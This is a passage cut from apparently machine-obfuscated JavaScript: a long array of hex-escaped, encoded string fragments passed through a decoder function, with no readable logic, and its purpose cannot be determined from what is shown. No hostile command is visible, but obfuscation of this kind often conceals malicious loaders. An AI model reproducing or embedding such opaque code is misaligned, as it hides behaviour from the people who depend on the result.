x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x